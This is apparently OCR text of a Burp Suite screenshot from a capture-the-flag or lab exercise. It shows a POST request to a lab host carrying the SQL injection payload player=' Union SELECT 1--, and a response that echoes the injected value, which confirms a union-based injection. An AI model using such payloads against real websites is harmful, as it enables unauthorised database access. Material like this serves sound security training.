 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 26
10 Origin: http://10.10.11.128
11 Connection: close
12 Referer: http://10.10.11.128/
13 Cookie: PHPSESSID=g5i88ak4v7o291thd1prvdjunr
14
15 player=' Union SELECT 1--
space here
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 24 May 2024 15:27:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 56
10
11 Sorry, 1 you are not eligible due to already qualifying.